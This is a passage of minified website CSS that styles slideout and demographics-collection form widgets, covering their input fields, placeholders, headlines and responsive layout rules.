.pf-widget-btn.pf-widget-ok{border-radius:0}.pf-widget.pf-widget-slideout.lytics-slideout .pf-widget-close{color:#0a0a0a;font-size:28px;font-weight:700;margin-right:15px;top:10px}.pf-widget.pf-widget-slideout.lytics-slideout .pf-widget-btn.pf-widget-cancel{display:none}.pf-widget.pf-widget-slideout.lytics-slideout .pf-field-half-width{width:100% !important}.pf-widget.pf-widget-slideout.lytics-slideout .pf-field-half-width:hover,.pf-widget.pf-widget-slideout.lytics-slideout .pf-field-half-width:focus{border:none}#demographics-box-sidebar{background-color:#fff;border:1px solid #dddee6;box-shadow:none;display:none;margin-bottom:0;padding:0;z-index:0}#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar{box-shadow:none;font-family:"Satoshi",Helvetica,Arial,sans-serif;padding:0;z-index:0}#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar label{background-color:#fff;font-weight:400;padding:.125rem .125rem .125rem 0;text-shadow:1.5px 0 #fff}#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar.success .help-text{display:none}#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar.success .success-state{background-color:#fff;padding:1rem 1rem 0 1rem;position:relative;z-index:3}#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar.success .success-state .pf-widget-headline{margin-bottom:.5rem;text-align:center;font-family:"Source Serif 4",serif;font-weight:600;margin:0;font-size:1.375rem;line-height:1.3}@media screen and (min-width: 64em){#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar.success .success-state .pf-widget-headline{font-size:1.625rem;line-height:1.3}}#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar.success .success-state .pf-widget-message{color:#323239;font-size:1rem;margin:0;text-align:center}#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar.success .success-state .pf-widget-message a{color:var(--primary-color, #414192);text-decoration:underline}#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-widget-img{border-radius:0;display:block}#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form button{font-family:"Satoshi",Helvetica,Arial,sans-serif;margin-bottom:.5rem}#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form select{-webkit-appearance:none;background-color:#fff;background-image:url("../img/components/forms/select-dropdown.svg");background-position:97% center;background-repeat:no-repeat;background-size:10px;border:1px solid #cbd2d9;-webkit-border-radius:0;box-shadow:none;box-sizing:border-box;color:#323239;display:block;font-family:"Satoshi",Helvetica,Arial,sans-serif;font-size:1rem;margin-top:0;padding:.5rem;width:100%}#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form select:disabled{background-color:var(--dive-grey-1, #f5f5fa)}#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=text],#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=password],#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=date],#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=datetime],#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=datetime-local],#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=month],#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=week],#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=email],#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=number],#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=search],#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=tel],#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=time],#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=url],#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=color]{-moz-appearance:none;-webkit-appearance:none;border:1px solid #cbd2d9;border-radius:0;box-shadow:none;box-sizing:border-box;color:#323239;display:block;font-family:"Satoshi",Helvetica,Arial,sans-serif;font-size:1rem;margin:0;padding:.5rem;transition:box-shadow .5s,border-color .25s ease-in-out;width:100%}#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=text]:hover,#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=text]:focus,#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=password]:hover,#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=password]:focus,#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=date]:hover,#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=date]:focus,#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=datetime]:hover,#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=datetime]:focus,#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=datetime-local]:hover,#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=datetime-local]:focus,#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=month]:hover,#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=month]:focus,#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=week]:hover,#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=week]:focus,#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=email]:hover,#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=email]:focus,#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=number]:hover,#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=number]:focus,#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=search]:hover,#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=search]:focus,#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=tel]:hover,#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=tel]:focus,#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=time]:hover,#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=time]:focus,#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=url]:hover,#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=url]:focus,#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=color]:hover,#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=color]:focus{border:1px solid #323239;outline:none}#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=text]::-moz-placeholder, #demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=password]::-moz-placeholder, #demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=date]::-moz-placeholder, #demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=datetime]::-moz-placeholder, #demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=datetime-local]::-moz-placeholder, #demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=month]::-moz-placeholder, #demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=week]::-moz-placeholder, #demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=email]::-moz-placeholder, #demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=number]::-moz-placeholder, #demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=search]::-moz-placeholder, #demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=tel]::-moz-placeholder, #demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=time]::-moz-placeholder, #demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=url]::-moz-placeholder, #demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=color]::-moz-placeholder{color:#6e707c;opacity:1}#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=text]::placeholder,#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=password]::placeholder,#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=date]::placeholder,#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=datetime]::placeholder,#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=datetime-local]::placeholder,#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=month]::placeholder,#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=week]::placeholder,#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=email]::placeholder,#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=number]::placeholder,#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=search]::placeholder,#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=tel]::placeholder,#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=time]::placeholder,#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=url]::placeholder,#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-custom-form input[type=color]::placeholder{color:#6e707c;opacity:1}#demographics-box-sidebar .pf-widget-container .pf-va-middle{position:relative;text-align:left}#demographics-box-sidebar .pf-widget-container .pf-widget-content{background-color:#fff;padding:1.5rem}#demographics-box-sidebar .pf-widget-container .pf-widget-content .pf-privacy-policy{margin-top:10px}#demographics-box-sidebar .pf-widget-container .pf-widget-text{background-color:#fff;margin-top:50px;position:relative;text-align:center;z-index:1}#demographics-box-sidebar .pf-widget-container .pf-widget-text h2{padding:.5rem .5rem .25rem .5rem;font-family:"Source Serif 4",serif;font-weight:600;margin:0;font-size:1.375rem;line-height:1.3}@media screen and (min-width: 64em){#demographics-box-sidebar .pf-widget-container .pf-widget-text h2{font-size:1.625rem;line-height:1.3}}#demographics-box-sidebar .pf-widget-container .pf-widget-text .pf-widget-message{color:#323239;font-size:1rem;margin:.25rem 0 .5rem 0;padding:.5rem;text-align:center}#demographics-box-sidebar .pf-widget-container .pf-widget-text .demo-box-error{color:#e0002b;display:block;font-weight:700;margin-bottom:.5rem}#demographics-box-sidebar .pf-widget-container .pf-widget-text .pf-widget-ok{background-color:#000}#demographics-box-sidebar .pf-widget-container .pf-privacy-policy{text-decoration:underline}#demographics-box-sidebar .pf-widget-container img{left:0;position:absolute;top:0;width:100%;z-index:0}@media screen and (max-width: 64em){#demographics-box-sidebar{display:none}#demographics-box-sidebar .pf-widget-container .pf-widget-text{padding:1rem}#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar.success .success-state{padding-bottom:2rem !important}}@media screen and (min-width: 40em){#demographics-box-sidebar{margin-bottom:1rem}#demographics-box-sidebar .pf-widget.pf-form.demographic-form-sidebar .pf-widget-img{max-height:100%}}#demographics-box-inline{border-bottom:1px solid #dddee6;border-top:1px solid #dddee6;display:none;position:relative;z-index:1}#demographics-box-inline.success{background-image:none;display:table !important}#demographics-box-inline label{background-color:#fff;font-weight:400;padding:.125rem .125rem .125rem 0;text-shadow:1.5px 0 #fff}#demographics-box-inline .pf-widget.pf-form.demographic-form-inline{background:rgba(0,0,0,0);box-shadow:none;display:table-cell;font-family:"Satoshi",Helvetica,Arial,sans-serif;padding:0;position:relative;vertical-align:middle;z-index:99}#demographics-box-inline .pf-widget.pf-form.demographic-form-inline.success .pf-custom-form{display:none}#demographics-box-inline .pf-widget.pf-form.demographic-form-inline.success .help-text{display:none}#demographics-box-inline .pf-widget.pf-form.demographic-form-inline.success .pf-widget-headline{display:none;font-size:1.5rem}#demographics-box-inline .pf-widget.pf-form.demographic-form-inline.success .success-state .pf-widget-headline{display:inline-block}#demographics-box-inline .pf-widget.pf-form.demographic-form-inline.success .pf-widget-message{font-size:1.125rem;margin-bottom:0}#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-widget-headline{background-color:#fff;display:inline-block;padding-right:.25rem;text-align:left;text-shadow:-1px 0 #fff,0 1px #fff,1px 0 #fff,0 -1px #fff;font-family:"Source Serif 4",serif;font-weight:600;margin:0;font-size:1.375rem;line-height:1.3}@media screen and (min-width: 64em){#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-widget-headline{font-size:1.625rem;line-height:1.3}}#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-privacy-policy{text-decoration:underline}#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-widget-message{color:#323239;font-family:"Satoshi",Helvetica,Arial,sans-serif;font-size:1rem;margin:.25rem 0 .5rem 0;text-align:left}#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-widget-message a{color:var(--primary-color, #414192);text-decoration:underline}#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .demo-box-error{color:#e0002b;display:block;font-weight:700;margin-bottom:.5rem;text-align:left}#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form span{display:inline}#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form button{font-family:"Satoshi",Helvetica,Arial,sans-serif;margin-bottom:.5rem}#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form div{display:inline-block;padding-right:5px;width:50%}#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form select{-webkit-appearance:none;background-color:#fff;background-image:url("../img/components/forms/select-dropdown.svg");background-position:97% center;background-repeat:no-repeat;background-size:10px;border:1px solid #cbd2d9;-webkit-border-radius:0;box-shadow:none;box-sizing:border-box;color:#323239;display:block;font-family:"Satoshi",Helvetica,Arial,sans-serif;font-size:1rem;margin-top:0;padding:.5rem;width:100%}#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form select:disabled{background-color:var(--dive-grey-1, #f5f5fa)}#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=text],#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=password],#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=date],#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=datetime],#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=datetime-local],#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=month],#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=week],#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=email],#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=number],#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=search],#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=tel],#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=time],#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=url],#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=color]{-moz-appearance:none;-webkit-appearance:none;border:1px solid #cbd2d9;border-radius:0;box-shadow:none;box-sizing:border-box;color:#323239;display:block;font-family:"Satoshi",Helvetica,Arial,sans-serif;font-size:1rem;margin:0;padding:.5rem;transition:box-shadow .5s,border-color .25s ease-in-out;width:100%}#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=text]:hover,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=text]:focus,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=password]:hover,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=password]:focus,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=date]:hover,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=date]:focus,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=datetime]:hover,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=datetime]:focus,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=datetime-local]:hover,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=datetime-local]:focus,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=month]:hover,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=month]:focus,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=week]:hover,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=week]:focus,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=email]:hover,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=email]:focus,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=number]:hover,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=number]:focus,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=search]:hover,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=search]:focus,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=tel]:hover,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=tel]:focus,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=time]:hover,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=time]:focus,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=url]:hover,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=url]:focus,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=color]:hover,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=color]:focus{border:1px solid #323239;outline:none}#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=text]::-moz-placeholder, #demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=password]::-moz-placeholder, #demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=date]::-moz-placeholder, #demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=datetime]::-moz-placeholder, #demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=datetime-local]::-moz-placeholder, #demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=month]::-moz-placeholder, #demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=week]::-moz-placeholder, #demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=email]::-moz-placeholder, #demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=number]::-moz-placeholder, #demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=search]::-moz-placeholder, #demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=tel]::-moz-placeholder, #demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=time]::-moz-placeholder, #demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=url]::-moz-placeholder, #demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=color]::-moz-placeholder{color:#6e707c;opacity:1}#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=text]::placeholder,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=password]::placeholder,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=date]::placeholder,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=datetime]::placeholder,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=datetime-local]::placeholder,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=month]::placeholder,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=week]::placeholder,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=email]::placeholder,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=number]::placeholder,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=search]::placeholder,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=tel]::placeholder,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=time]::placeholder,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=url]::placeholder,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form input[type=color]::placeholder{color:#6e707c;opacity:1}#demographics-box-inline .pf-polygon{background-color:#fff;height:100%;left:0;position:absolute;right:125px;top:0;transform:skewX(-40deg);transform-origin:0 0;z-index:5}@media screen and (min-width: 64em){#demographics-box-inline{background-image:url(/static/img/demographic_form/demographics-collector-1400x700.png);background-size:cover;min-height:18vh;padding:1rem}}@media screen and (max-width: 64em){#demographics-box-inline{background-color:#fff;border:1px solid #dddee6;box-shadow:none;margin-bottom:1rem;padding:0;z-index:0}#demographics-box-inline .pf-polygon{display:none}#demographics-box-inline .pf-widget.pf-form.demographic-form-inline{box-shadow:none;font-family:"Satoshi",Helvetica,Arial,sans-serif;padding:0;z-index:0}#demographics-box-inline .pf-widget.pf-form.demographic-form-inline.success .help-text{display:none}#demographics-box-inline .pf-widget.pf-form.demographic-form-inline.success .success-state{background-color:#fff;padding:1rem;position:relative;z-index:3}#demographics-box-inline .pf-widget.pf-form.demographic-form-inline.success .success-state .pf-widget-headline{font-family:"Source Serif 4",serif;font-weight:600;margin:0;font-size:1.375rem;line-height:1.3;margin-bottom:.5rem;text-align:center}}@media screen and (max-width: 64em)and (min-width: 64em){#demographics-box-inline .pf-widget.pf-form.demographic-form-inline.success .success-state .pf-widget-headline{font-size:1.625rem;line-height:1.3}}@media screen and (max-width: 64em){#demographics-box-inline .pf-widget.pf-form.demographic-form-inline.success .success-state .pf-widget-message{color:#323239;font-size:1rem;margin:0;text-align:center}#demographics-box-inline .pf-widget.pf-form.demographic-form-inline.success .success-state a{color:var(--primary-color, #414192);text-decoration:underline}#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-widget-img{border-radius:0;display:block}#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form button{display:block;font-family:"Satoshi",Helvetica,Arial,sans-serif;margin-bottom:.5rem;width:100%}#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form div{width:100%}#demographics-box-inline .pf-widget.pf-form.demographic-form-inline .pf-custom-form select{-webkit-appearance:none;background-color:#fff;background-image:url("../img/components/forms/select-dropdown.svg");background-position:97% center;background-repeat:no-repeat;background-size:10px;border:1px solid #cbd2d9;-webkit-border-radius:0;box-sizing:border-box;color:#323239;display:block;font-family:"Satoshi",Helvetica,Arial,sans-serif;font-size:1rem;margin-top:0;padding:.5rem;width:100%}#demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=text],#demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=password],#demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=date],#demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=datetime],#demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=datetime-local],#demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=month],#demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=week],#demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=email],#demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=number],#demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=search],#demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=tel],#demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=time],#demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=url],#demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=color]{-moz-appearance:none;-webkit-appearance:none;border:1px solid #cbd2d9;border-radius:0;box-sizing:border-box;color:#323239;display:block;font-family:"Satoshi",Helvetica,Arial,sans-serif;font-size:1rem;margin:0;padding:.5rem;transition:box-shadow .5s,border-color .25s ease-in-out;width:100%}#demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=text]:hover,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=text]:focus,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=password]:hover,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=password]:focus,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=date]:hover,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=date]:focus,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=datetime]:hover,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=datetime]:focus,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=datetime-local]:hover,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=datetime-local]:focus,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=month]:hover,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=month]:focus,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=week]:hover,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=week]:focus,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=email]:hover,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=email]:focus,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=number]:hover,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=number]:focus,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=search]:hover,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=search]:focus,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=tel]:hover,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=tel]:focus,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=time]:hover,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=time]:focus,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=url]:hover,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=url]:focus,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=color]:hover,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=color]:focus{border:1px solid #323239;outline:none}#demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=text]::-moz-placeholder, #demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=password]::-moz-placeholder, #demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=date]::-moz-placeholder, #demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=datetime]::-moz-placeholder, #demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=datetime-local]::-moz-placeholder, #demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=month]::-moz-placeholder, #demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=week]::-moz-placeholder, #demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=email]::-moz-placeholder, #demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=number]::-moz-placeholder, #demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=search]::-moz-placeholder, #demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=tel]::-moz-placeholder, #demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=time]::-moz-placeholder, #demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=url]::-moz-placeholder, #demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=color]::-moz-placeholder{color:#6e707c;opacity:1}#demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=text]::placeholder,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=password]::placeholder,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=date]::placeholder,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=datetime]::placeholder,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=datetime-local]::placeholder,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=month]::placeholder,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=week]::placeholder,#demographics-box-inline 